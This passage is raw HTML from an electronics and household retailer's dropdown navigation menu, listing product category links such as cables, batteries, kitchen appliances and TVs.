<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/s-video-cables/">S-Video Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-and-video-connectors-and-adapters/">Audio &amp; Video Connectors &amp; Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/fiber-optic-cables/">Fiber Optic Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-cd-rw-discs/">Blank CD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/telephone-wires/">Telephone Wires</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-and-video-selector-switch-boxes/">Audio &amp; Video Selector Switch Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/hdmi-cables/">HDMI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-rw-discs/">Blank DVD+RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/video-converters/">Video Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-disc-cleaners/">Audio &amp; Video Disc Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/rca-cables/">RCA Cables</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/portable-audio-video/"><span class="viewall-products-mobile">Portable Audio &amp; Video</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/earbud-in-ear-headphones/">Earbud &amp; In-Ear Headphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-line-in-speakers/">Portable Line-In Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-dvd-players/">Portable DVD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/mp3-mp4-players/">MP3 &amp; MP4 Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-frs-two-way-radios/">Portable FRS Two-Way Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/on-ear-headphones/">On-Ear Headphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-radios/">Portable Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/mp3-cassette-player-adapters/">MP3 Cassette Player Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/digital-voice-recorders/">Digital Voice Recorders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-handheld-tvs/">Portable &amp; Handheld TVs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/cassette-players-recorders/">Cassette Players &amp; Recorders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-cd-players/">Portable CD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/clock-radios/">Clock Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/dvd-players/">DVD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-bluetooth-speakers/">Portable Bluetooth Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/dvd-cases/">DVD Cases</a></li>
</ul>
</div>
</div>
<p>&nbsp;</p>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/car-electronics/"><span class="viewall-products-mobile">Car Electronics</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-audio/car-electronics/mp3-player-fm-transmitters/">MP3 player FM Transmitters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-accessories/car-safety-security/">Car Safety &amp; Security</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-audio/car-speakers/">Car Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-electronics/cassette-player-adapters/">Cassette Player Adapters</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/video-projectors/"><span class="viewall-products-mobile">Video Projectors</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projection-screens/">Video Projection Screens</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/projector-mounts/">Projector Mounts</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projector-bags-cases/">Video Projector Bags &amp; Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projector-remote-controls/">Video Projector Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projectors/">Video Projectors</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/baby-monitors/"><span class="viewall-products-mobile">Baby Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/baby-monitors/">Baby Monitors</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/generators-portable-power/"><span class="viewall-products-mobile">Generators &amp; Portable Power</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/power-inverters/">Power Inverters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/solar-panels/">Solar Panels</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/security-surveillance/"><span class="viewall-products-mobile">Security &amp; Surveillance</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-and-surveillance-biometrics/">Security &amp; Surveillance Biometrics</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-and-surveillance-housing-mounting-brackets/">Surveillance Housing &amp; Mounting Brackets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-monitors-displays/">Security Monitors &amp; Displays</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/motion-detectors/">Motion Detectors</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/television-video/"><span class="viewall-products-mobile">Television &amp; Video</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/led-and-lcd-tvs/">LED &amp; LCD TVs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/streaming-media-players/">Streaming Media Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/satellite-television-receivers/">Satellite Television Receivers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tv-antennas/">TV Antennas</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tv-ceiling-wall-mounts/">TV Ceiling &amp; Wall Mounts</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/remote-controls/">Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/internal-tv-tuner-video-capture-cards/">Internal TV Tuner &amp; Video Capture Cards</a></li>
</ul>
</div>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/home-audio/"><span class="viewall-products-mobile">Home Audio</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ceiling-and-in-wall-speakers/">Ceiling &amp; In-Wall Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/home-audio-sound-bars/">Home Audio Sound Bars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/surround-sound-systems/">Surround Sound Systems</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/turntables-and-accessories/">Turntables &amp; Accessories</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/cell-phones-accessories/"><span class="viewall-products-mobile">Cell Phones &amp; Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-lens-attachments/">Cell Phone Lens Attachments</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3d-viewing-glasses/">3D Viewing Glasses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-wall-chargers/">Cell Phone Wall Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/basic-cases/">Basic Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/portable-cell-phone-powerbanks/">Portable Cell Phone Powerbanks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-chargers/">Car Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/selfie-sticks-and-cell-phone-tripods/">Selfie Sticks &amp; Cell Phone Tripods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-basic-cases/">Cell Phone Basic Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/smartwatches/">Smartwatches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-cables/">Cell Phone Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-accessories/">Cell Phone Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-car-cradles-and-mounts/">Cell Phone Car Cradles &amp; Mounts</a></li>
</ul>
</div>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4761" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4761 dropdown"><a title="Health &amp; Household" href="#" class="dropdown-toggle" aria-haspopup="true" data-hover="dropdown">Health &#038; Household</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4115" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4115"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/"><span class="viewall-products-mobile">Household Batteries</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3-7v-batteries/">3.7V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/1-5v-batteries/">1.5V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/9v-batteries/">9V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3v-batteries/">3V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/12v-batteries/">12V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/4v-batteries/">4V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/coin-and-button-cell-batteries/">Coin &amp; Button Cell Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/aa-batteries/">AA Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/d-batteries/">D Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-battery-chargers/">Household Battery Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hearing-aid-batteries-chargers/">Hearing Aid Batteries &amp; Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/aaa-batteries/">AAA Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cordless-telephone-batteries/">Cordless Telephone Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/6v-batteries/">6V Batteries</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/"><span class="viewall-products-mobile">Health Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/magnifiers/">Magnifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hearing-amplifiers/">Hearing Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ear-thermometers/">Ear Thermometers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-foot-massager/">Electric Foot Massager</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-back-massager/">Electric Back Massager</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/patio/"><span class="viewall-products-mobile">Patio, Lawn &amp; Garden</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/insect-killers/">Insect Killers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/weather-stations/">Weather Stations</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/personal-care/"><span class="viewall-products-mobile">Personal Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/digital-bathroom-scales/">Digital Bathroom Scales</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/mechanical-bathroom-scales/">Mechanical Bathroom Scales</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4762" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4762 dropdown"><a title="Home &amp; Kitchen" href="#" class="dropdown-toggle" aria-haspopup="true" data-hover="dropdown">Home &#038; Kitchen</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5084"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/"><span class="viewall-products-mobile">Kitchen &amp; Dining</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/coffee-machines/">Coffee Machines</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/juicers/">Juicers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/flatware-sets/">Flatware Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/rolling-pins/">Rolling Pins</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cooking-tongs/">Cooking Tongs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kitchen-cookware-sets/">Kitchen Cookware Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hot-plates/">Hot Plates</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/sandwich-makers-and-panini-presses/">Sandwich Makers &amp; Panini Presses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cooking-utensil-sets/">Cooking Utensil Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kitchen-shears/">Kitchen Shears</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hand-mixers/">Hand Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cutlery-knife-accessories/">Cutlery &amp; Knife Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/spice-racks/">Spice Racks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/deep-fryers/">Deep Fryers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microwave-ovens/">Microwave Ovens</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/air-fryers/">Air Fryers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-blenders/">Household Blenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/woks-and-stir-fry-pans/">Woks &amp; Stir-Fry Pans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/digital-kitchen-scales/">Digital Kitchen Scales</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ovens-and-toasters/">Ovens &amp; Toasters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bottle-openers/">Bottle Openers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-stand-mixers/">Household Stand Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-kettles/">Electric Kettles</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/popcorn-poppers/">Popcorn Poppers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/casserole-cookware/">Casserole Cookware</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/instant-read-thermometers-timers/">Instant-Read Thermometers &amp; Timers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-meat-grinders/">Electric Meat Grinders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/pots-and-pans/">Pots &amp; Pans</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/home-decor/"><span class="viewall-products-mobile">Home Decor</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/speaker-stands/">Speaker Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/standing-shelf-units/">Standing Shelf Units</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/television-stands/">Television Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/trash-and-recycling-containers/">Trash &amp; Recycling Containers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/alarm-clocks/">Alarm Clocks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wall-clocks/">Wall Clocks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/home-office-desks/">Home Office Desks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/washer-parts-and-accessories/">Washer Parts &amp; Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/photo-albums-and-accessories/">Photo Albums &amp; Accessories</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/irons-steamers/"><span class="viewall-products-mobile">Irons &amp; Steamers</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/irons/">Irons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/garment-steamers/">Garment Steamers</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/heating/"><span class="viewall-products-mobile">Heating, Cooling &amp; Air Quality</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/air-conditioner-accessories/">Air Conditioner Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wall-mounted-fans/">Wall-Mounted Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/table-fans/">Table Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/floor-fans/">Floor Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/indoor-space-heaters/">Indoor Space Heaters</a></li>
</ul>
</div>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4763" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4763 dropdown"><a title="Personal Care" href="#" class="dropdown-toggle" aria-haspopup="true" data-hover="dropdown">Personal Care</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4118"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
